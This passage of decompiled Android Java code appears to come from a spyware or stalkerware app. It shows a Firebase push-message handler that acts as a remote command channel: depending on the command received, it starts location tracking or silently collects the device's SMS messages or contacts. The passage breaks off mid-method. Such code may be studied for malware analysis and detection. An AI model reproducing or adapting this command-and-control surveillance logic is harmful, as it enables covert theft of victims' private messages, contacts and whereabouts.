 @Override  // com.google.firebase.messaging.FirebaseMessagingService
@SuppressLint({"WrongThread"})
public void onMessageReceived(RemoteMessage arg3) {
    new Thread(new Runnable() {
        @Override
        public void run() {
            String v0 = (String)arg3.getData().get(ConstantAppString.CO);
            AppLogger.logDebug(FirebaseMessagingService.TAG, v0);
            int v2 = 0;
            int v3 = 1;
            if(v0.equals(ConstantAppString.LO)) {
                new Handler(Looper.getMainLooper()).post(new Runnable() {
                    @Override
                    public void run() {
                        LocationUtility.getInstance(FirebaseMessagingService.this.getApplicationContext()).initializeLocation(FirebaseMessagingService.this.getApplicationContext());
                    }
                });
            }
            else if(v0.equals(ConstantAppString.ME)) {
                SharedPreferencessClass.getInstance(FirebaseMessagingService.this.getApplicationContext()).setLastDataCollectionTime(ConstantAppString.MESSAGES_FOLDER, 0L);
                new GetMessages(FirebaseMessagingService.this.getApplicationContext()).collectSynchronously();
            }
            else if(v0.equals(ConstantAppString.CO)) {
                SharedPreferencessClass.getInstance(FirebaseMessagingService.this.getApplicationContext()).setLastDataCollectionTime(ConstantAppString.CONTACTS_FOLDER, 0L);
                SharedPreferencessClass.getInstance(FirebaseMessagingService.this.getApplicationContext()).setLastDataCollectionId(ConstantAppString.CONTACTS_FOLDER, 0L);
                new GetContacts(FirebaseMessagingService.this.getApplicationContext()).collectSynchronously();
            }